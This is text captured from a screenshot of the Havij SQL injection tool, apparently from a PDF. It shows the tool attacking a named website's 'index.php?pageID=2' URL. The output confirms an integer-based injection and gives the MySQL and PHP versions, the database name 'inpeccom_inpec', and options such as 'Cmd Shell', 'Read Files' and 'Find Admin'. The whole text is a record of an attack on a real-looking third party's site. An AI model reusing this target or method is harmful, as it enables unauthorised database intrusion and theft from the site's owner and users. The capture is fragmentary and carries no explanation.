 Havij
Target: http://inpec.com.eg/index.php?mode=getpagecontent&pageID=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
1
inpeccom_inpec
2
Use Group_Concat (MySQL Only) All in one request Force to use it Clear list on get
Status: I'm IDLE Clear Log
Web Server: nginx admin
Powered-by: PHP/5.2.17
Keyword Found:
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 1
Valid String Column is 1
Current DB: inpeccom_inpec